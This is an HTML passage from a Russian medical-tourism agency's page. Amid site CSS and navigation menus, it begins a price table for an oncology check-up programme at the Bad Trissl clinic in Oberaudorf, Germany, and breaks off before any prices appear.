3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.lezard.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css' media='all' />
</head>

<body class="wp-singular clinic-template-default single single-clinic postid-5228 single-format-standard wp-theme-root wp-child-theme-root_child  group-blog">
	<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/21516727" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<div class="tytoknoall"></div>
<div class="overlay-placeholder"></div>



<div id="page" class="site">
		<header class="header container" itemscope itemtype="http://schema.org/WPHeader">
	<div class="header__topline">
		<div class="header__menu">
			<ul class="header__menu__ul">
				<li id="menu-item-3437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3437"><a href="https://www.lezard.ru/">Главная</a></li>
<li id="menu-item-84833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84833"><a href="/ekvairing">Оплата онлайн</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2536"><a href="/about_company">О компании</a></li>
<li id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2539"><a href="https://www.lezard.ru/nashi_uslugi">Наши услуги</a></li>
<li id="menu-item-3438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3438"><a href="https://www.lezard.ru/otzyiv">Отзывы</a></li>
<li id="menu-item-2545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2545"><a href="https://www.lezard.ru/vse_sluchai_iz_nashey_praktiki">Случаи из нашей практики</a></li>
<li id="menu-item-2544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2544"><a href="https://www.lezard.ru/news">Новости</a></li>
<li id="menu-item-8632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8632"><a href="https://www.lezard.ru/mediteka">Медитека</a></li>
<li id="menu-item-16869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16869"><a href="https://www.lezard.ru/pryamoy-zapros-v-kliniku">Прямой запрос в клинику</a></li>
<li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://www.lezard.ru/kontaktyi">Контакты</a></li>

			</ul>
			<div class="header__menu__btns">
				<img width="134" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20134%2050'%3E%3C/svg%3E" data-src="/img/btn-request-header.jpg" alt="" class="openokno lazy">
				<a href="/ekvairing"><img class="lazy" width="134" height="51" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20134%2051'%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/11/pay-online.jpg" alt=""></a>
			</div>

		</div>
		<div class="header__toggler" aria-expanded="false" aria-label="Toggle Navigation" role="button">
			<div class="header__toggler__bars">
				<span class="bar"></span>
				<span class="bar"></span>
				<span class="bar"></span>
			</div>
		</div>
	</div>

	<div class="header__inner ">
		<div class="header__branding">
			<div class="header__logo--mob"><a href="/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/files/images/logo--320.png" alt="" /></a></div>
			<div class="header__logo"><a href="https://www.lezard.ru/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20118'%3E%3C/svg%3E" data-src="/wp-content/themes/root_child/assets/img/logo.svg" width="256" height="118" alt="УЦМС «Лезар»"></a></div>			
			<div class="header__btns">
				<div class="header__btns__img">
					<img width="134" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20134%2050'%3E%3C/svg%3E" data-src="/img/btn-request-header.jpg" alt="" class="openokno lazy">
				</div>
				<div class="header__btns__img">
					<a href="/ekvairing"><img width="134" height="51" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20134%2051'%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/11/pay-online.jpg" alt="" class="wp-image-2561 lazy"></a>
				</div>
			</div>

			<div class="header__info">
				<div class="header__info__img">
					<img width="467" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20467%2050'%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/11/10_value.png" alt="" class="wp-image-2562 lazy" data-srcset="/wp-content/uploads/2021/11/10_value.png 467w, /wp-content/uploads/2021/11/10_value-300x32.png 300w" data-sizes="(max-width: 467px) 100vw, 467px">
				</div>
				<div class="header__info__tel">
					<div>Москва: <a style="font-size: 16px;" class="callibri_phone" href="tel:+74953632490">(495) 363-24-90</a></div>
					<div>Екатеринбург: <span style="font-size: 16px;">(343) 278-49-17</span></div>
<div>WhatsApp и Telegram: <span style="font-size: 16px;">8-903-086-85-80</span></div>
					<div>Бесплатный звонок по России: <span style="font-size: 16px;">8-800-200-49-17</span></div>
				</div>
			</div>

		</div><!-- .site-branding -->

		
		
		
		
					<div class="header__search"><form role="search" method="get" action="https://www.lezard.ru/" class="search-form">
	<label class="screen-reader-text" for="s_3960">Поиск: </label>
	<input placeholder="Поиск по сайту" type="text" value="" name="s" id="s_3960" class="search-form__text">
	<button type="submit" class="search-form__submit"></button>
</form>
</div>
		
	</div><!--.site-header-inner-->
</header><!-- #masthead -->	
	<div class="container">

	<div class="flex abovemenu">
		<div id="vkl">
			<ul>
				<li class="first on">
					<a href="/kliniki">Клиники</a>
				</li>
				<li class="last ">
					<a href="/termalnye-kurorty-evropy">Курорты и спа</a>
				</li>
			</ul>
		</div>
		<div class="searchbox"></div>
	</div>		

	<div>	
		
			
			<nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
					<div class="menu-verhnee-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.lezard.ru/lechenie-v-avstrii-kliniki">Австрия</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://www.lezard.ru/velikobritaniya">Великобритания</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page current-clinic-ancestor menu-item-285"><a href="https://www.lezard.ru/lechenie-v-germanii-kliniki">Германия</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.lezard.ru/izrail">Израиль</a></li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://www.lezard.ru/ispaniya">Испания</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://www.lezard.ru/kliniki-italii">Италия</a></li>
<li id="menu-item-4010" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-4010"><a href="https://www.lezard.ru/kliniki/oae">ОАЭ</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://www.lezard.ru/lechenie-v-klinikah-rossii">Россия</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://www.lezard.ru/kliniki/turtsiya">Турция</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://www.lezard.ru/ssha">США</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://www.lezard.ru/finlyandiya">Финляндия</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://www.lezard.ru/frantsiya">Франция</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://www.lezard.ru/kliniki_chehii">Чехия</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://www.lezard.ru/lechenie-v-shvejcarii-kliniki">Швейцария</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.lezard.ru/lechenie-v-koree-kliniki">Южная Корея</a></li>
</ul></div>			</nav>

			
		
	</div>

	<div class="header__choose">
		<div class="right_list">
			<div class="choose_clinic">
				<div class="cc-link">
					<div style="font-size:13px;">ВЫБРАТЬ СТРАНУ ДЛЯ ЛЕЧЕНИЯ</div>
					<div><i id="chevron" class="fas"></i></div>
				</div>
			</div>
			<div class="widget widget_nav_menu"><div class="menu-top-mobile-menu-container"><ul id="menu-top-mobile-menu" class="menu"><li id="menu-item-10981" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10981"><a href="https://www.lezard.ru/lechenie-v-avstrii-kliniki">Австрия</a></li>
<li id="menu-item-10983" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10983"><a href="https://www.lezard.ru/velikobritaniya">Великобритания</a></li>
<li id="menu-item-10984" class="menu-item menu-item-type-post_type menu-item-object-clinic current-clinic-ancestor menu-item-10984"><a href="https://www.lezard.ru/lechenie-v-germanii-kliniki">Германия</a></li>
<li id="menu-item-10985" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10985"><a href="https://www.lezard.ru/gretsiya-kliniki">Греция</a></li>
<li id="menu-item-10980" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10980"><a href="https://www.lezard.ru/izrail">Израиль</a></li>
<li id="menu-item-10986" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10986"><a href="https://www.lezard.ru/ispaniya">Испания</a></li>
<li id="menu-item-10988" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10988"><a href="https://www.lezard.ru/kliniki-italii">Италия</a></li>
<li id="menu-item-10990" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10990"><a href="https://www.lezard.ru/lechenie-v-litve">Литва</a></li>
<li id="menu-item-10991" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10991"><a href="https://www.lezard.ru/kliniki/oae">ОАЭ</a></li>
<li id="menu-item-10992" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10992"><a href="https://www.lezard.ru/lechenie-v-klinikah-rossii">Россия</a></li>
<li id="menu-item-10994" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10994"><a href="https://www.lezard.ru/kliniki/turtsiya">Турция</a></li>
<li id="menu-item-10995" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10995"><a href="https://www.lezard.ru/ssha">США</a></li>
<li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10996"><a href="https://www.lezard.ru/finlyandiya">Финляндии</a></li>
<li id="menu-item-10997" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10997"><a href="https://www.lezard.ru/frantsiya">Франция</a></li>
<li id="menu-item-10998" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10998"><a href="https://www.lezard.ru/kliniki_chehii">Чехия</a></li>
<li id="menu-item-10999" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10999"><a href="https://www.lezard.ru/lechenie-v-shvejcarii-kliniki">Швейцария</a></li>
<li id="menu-item-11000" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-11000"><a href="https://www.lezard.ru/kliniki_estonii">Эстония</a></li>
<li id="menu-item-11001" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-11001"><a href="https://www.lezard.ru/lechenie-v-koree-kliniki">Южная Корея</a></li>
</ul></div></div><div class="widget shortcodes-ultimate"><div class="textwidget"><div id="center"><div class="spoiler-box"><div class="spoiler-box__title js-spoiler-box-title">ВЫБРАТЬ КЛИНИКУ ПО ДИАГНОЗУ</div><div class="spoiler-box__body">  
<div class="whynot">
<ul class="fake"> 
<li><a class="underline-one" href="https://www.lezard.ru/anti-eydjing_i_geneticheskie_issledovaniya">Антиэйджинг и генетические исследования</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/udalenie_grudi_ne_prigovor_polnoe_vosstanovlenie_grudi_za_rubejom">Восстановление после мастэктомии</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/ginekologia_i_rody">Гинекология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/lechenie_kozhnykh_zabolevanii_za_rubezhom">Дерматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/besplodie_i_eko">Лечение бесплодия и ЭКО</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/luchshie_kliniki_evropyi_dlya_lecheniya_i_reabilitatsii_detey_s_dtsp">Лечение и реабилитация детей с ДЦП</a></li>

<li><a class="underline-one" href="https://www.lezard.ru/luchevaya-terapiya-za-rubezhom">Лучевая терапия</a></li> 


<li><a class="underline-one" href="https://www.lezard.ru/neirokhirurgia">Нейрохирургия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/nevrologiya">Неврология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/diagnostika_check-up_za_rubezhom">Обследования</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/onkologia_lechenie_raka_za_rubezhom">Онкология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/ortopedia">Ортопедия и травматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/oftalmologia_za_rubezhom">Офтальмология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/pediatria">Педиатрия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/plasticheskaia_hirurgia_i_kosmetologia">Пластическая хирургия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/lechenie-raka-legkogo-za-rubezhom">Пульмонология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/radioyodterapiya_za_rubejom_tri_stranyi_na_vyibor">Радиойодтерапия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/reabilitatcia_za_rubezhom">Реабилитация</a></li>


<li><a class="underline-one" href="https://www.lezard.ru/rekonstruktivnaya-hirurgiya">Реконструктивная хирургия</a></li>

<li><a class="underline-one" href="https://www.lezard.ru/robot_da_vinchi_hirurgicheskiy_geniy_shedevryi_ot_evropeyskih_klinik">Роботизированные операции Да Винчи</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/rody-za-rubezhom">Роды</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/serdechno-sosudistie_zabolevania">Сердечно-сосудистые заболевания</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/stomatologia_za_rubezhom">Стоматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/transplantatsiya-organov-za-rubezhom">Трансплантация органов</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/peresadka_transplantatcia_volos">Трансплантация волос</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/urologia">Урология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/flebologiya">Флебология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/endokrinologia_lechenie_ozhirenia">Эндокринология</a></li>
</ul></div>
</div></div>
</div></div></div>			<div class="textwidget"><div id="center" >

<a href="https://www.lezard.ru/pryamoy-zapros-v-kliniku" 

style="

display: inline-block !important;
    text-decoration: none !important;
    background-color: #334d93 !important;
font-weight: normal;
    color: #fff !important;
    border: 3px solid #334d93 !important;
    border-radius: 2px !important;
    font-size: 14px !important;
    padding: 15px !important; 
    transition: all 0.8s ease !important;
	width: 100%!important;
	margin-top: -30px !important;

"

target="_blank">
  ВЫБРАТЬ КЛИНИКУ ДЛЯ ПРЯМОГО ЗАПРОСА
</a></div></div>		</div>
	</div>

</div>

	
	
	<div id="content" class="site-content container template2 clinic ">

		

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area template2 template-clinic">
		<div class="leftbox">
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="shortcodes-ultimate-9" class="widget shortcodes-ultimate"><div class="textwidget"><div class="spoiler-box"><div class="spoiler-box__title js-spoiler-box-title">Выбрать клинику по диагнозу</div><div class="spoiler-box__body">  
<div class="whynot ">
<ul class="fake">
<li><a class="underline-one" href="https://www.lezard.ru/anti-eydjing_i_geneticheskie_issledovaniya">Антиэйджинг и генетические исследования</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/udalenie_grudi_ne_prigovor_polnoe_vosstanovlenie_grudi_za_rubejom">Восстановление после мастэктомии</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/ginekologia_i_rody">Гинекология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/lechenie_kozhnykh_zabolevanii_za_rubezhom">Дерматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/luchshie_kliniki_evropyi_dlya_lecheniya_i_reabilitatsii_detey_s_dtsp">Лечение и реабилитация детей с ДЦП</a></li>

<li><a class="underline-one" href="https://www.lezard.ru/luchevaya-terapiya-za-rubezhom">Лучевая терапия</a></li> 


<li><a class="underline-one" href="https://www.lezard.ru/neirokhirurgia">Нейрохирургия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/nevrologiya">Неврология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/diagnostika_check-up_za_rubezhom">Обследования</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/onkologia_lechenie_raka_za_rubezhom">Онкология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/ortopedia">Ортопедия и травматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/oftalmologia_za_rubezhom">Офтальмология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/pediatria">Педиатрия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/plasticheskaia_hirurgia_i_kosmetologia">Пластическая хирургия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/lechenie-raka-legkogo-za-rubezhom">Пульмонология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/radioyodterapiya_za_rubejom_tri_stranyi_na_vyibor">Радиойодтерапия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/reabilitatcia_za_rubezhom">Реабилитация</a></li>


<li><a class="underline-one" href="https://www.lezard.ru/rekonstruktivnaya-hirurgiya">Реконструктивная хирургия</a></li>


<li><a class="underline-one" href="https://www.lezard.ru/robot_da_vinchi_hirurgicheskiy_geniy_shedevryi_ot_evropeyskih_klinik">Роботизированные операции Да Винчи</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/rody-za-rubezhom">Роды</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/serdechno-sosudistie_zabolevania">Сердечно-сосудистые заболевания</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/stomatologia_za_rubezhom">Стоматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/transplantatsiya-organov-za-rubezhom">Трансплантация органов</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/peresadka_transplantatcia_volos">Трансплантация волос</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/urologia">Урология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/flebologiya">Флебология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/endokrinologia">Эндокринология</a></li>
<li><a class="underline-one" href="/hipec-terapiya-goryachaya-himioterapiya-pri-rake-bryushnoy-polosti-gde-delayut-i-kak-prohodit-lechenie">HIPEC-терапия</a></li>
</ul></div>
</div></div>
</div></div><div id="shortcodes-ultimate-16" class="widget shortcodes-ultimate"><div class="textwidget"><div class="try-2">
<a href="https://www.lezard.ru/pryamoy-zapros-v-kliniku">Выбрать клинику для прямого запроса
</a></div></div></div><div id="shortcodes-ultimate-8" class="widget shortcodes-ultimate"><div class="textwidget"><p><a href="/pochemu_klientyi_lezar_ne_pereplachivayut_za_lechenie_za_rubejom"><img class="lazy" title="Почему наши клиенты не переплачивают за лечение за рубежом?" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/files/images/company/bez-pereplat.png" alt="Почему наши клиенты не переплачивают за лечение за рубежом?" style="border: 1px solid #334d93;"></a></p></div></div><div id="shortcodes-ultimate-5" class="widget-sticky widget shortcodes-ultimate"><div class="textwidget"><ul class="list">
<li class="">
		<a href="/video-consultation_with__a_foreign_doctor__urgent_medical__care_without_boundaries">Телемедицина: видео-консультации с зарубежными врачами</a>	</li>
<li class="">
		<a href="/kak_uznat_mnenie_zarubejnogo_vracha_usluga_vtoroe_mnenie">Как узнать мнение зарубежного врача – услуга «Второе мнение»</a>	</li>
<li class="">
		<a href="/lechenie_za_rubejom_s_chego_nachat">Лечение за рубежом: с чего начать?</a>	</li>
<li class="">
		<a href="/meditsinskoe_obsledovanie_za_rubejom">Медицинское обследование за рубежом</a>	</li>
<li class="">
		<a href="/kak_poehat_na_operatsiyu_v_zarubejnuyu_kliniku">Как поехать на операцию в зарубежную клинику</a>	</li>
<li class="">
		<a href="/chasto_zadavaemyie_voprosyi">Часто задаваемые вопросы</a>	</li>
</ul>

<p style="text-align: center;"><a target="_blank" rel="nofollow noopener" href="https://lezard-kurort.ru/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%2093'%3E%3C/svg%3E" data-src="/files/images/go-to-lezard-kurort.jpg" alt="Перейти на сайт Термальные курорты и СПА-отели" width="180" height="93"></a></p></div></div>
    
</aside><!-- #secondary -->
</div>		<div class="centerbox0">
			<div class="centerbox">

				<main id="main" class="site-main">
					
<article id="post-5228" class="post-5228 clinic type-clinic status-publish format-standard ">

	
					<header class="entry-header">
								<h1 class="entry-title" itemprop="headline">Стоимость обследования по программе Онкологический CHECK-UP в клинике Бад Триссль, г.Обераудорф</h1>							</header>
		
		
		
	
	<div class="incontent">
		<div class="entry-content">
			<nav><div id="breadcrumbs" class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-list" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.lezard.ru/" itemprop="item"><span itemprop="name">Главная</span></a> <span class="breadcrumb-separator">&raquo;</span> <meta itemprop="position" content="0"></span><span class="breadcrumb-list" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.lezard.ru/effektivnoe-lechenie-v-luchshih-klinikah-evropy" itemprop="item"><span itemprop="name">Клиники</span></a> <span class="breadcrumb-separator">&raquo;</span> <meta itemprop="position" content="1"></span><span class="breadcrumb-list" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.lezard.ru/lechenie-v-germanii-kliniki" itemprop="item"><span itemprop="name">Германия</span></a> <span class="breadcrumb-separator">&raquo;</span> <meta itemprop="position" content="2"></span><span class="breadcrumb-list" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.lezard.ru/klinika_bad_trissl__g_oberaudorf" itemprop="item"><span itemprop="name">Клиника «Бад-Триссль», г. Обераудорф</span></a> <span class="breadcrumb-separator">&raquo;</span> <meta itemprop="position" content="3"></span><span class="breadcrumb-list" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><span itemprop="item"><span itemprop="name">Стоимость обследования по программе Онкологический CHECK-UP в клинике Бад Триссль, г.Обераудорф</span></span></span></div></nav>	
			
			<div itemprop="articleBody">
				<div class="flat_pm_start"></div>
<table class="table-color" style="width: 100%;">
<tbody>
<tr>
<td style="width: 44.8241%;" rowspan="2" width="&quot;60%"></td>
<td style="text-align: center; vertical-align: middle; width: 28.4422%;" colspan="2">  Для женщин</td>
<td style="text-align: center; vertical-align: middle; width: 26.7337%;" colspan="2">  Для мужчин</td>
</tr>
<tr>
<td style="text-align: center; vertical-align: middle; width: 17.5377%;" width="&quot;10%">«Премиум»</td>
<td style="text-align: center; vertical-align: middle; width: 10.9045%;" width="&quot;10%">«Базис»</td>
<td style="text-align: center; vertical-align: middle; width: 14.4221%;" width="&quot;10%">«Премиум»</td>
<td style="text-align: center; vertical-align: middle; width: 12.3116%;" width="&quot;10%">«Базис»</td>
</tr>
<tr>
<td style="width: 44.8241%;">Дни обследования / ночи, включая полный пансион.</td>
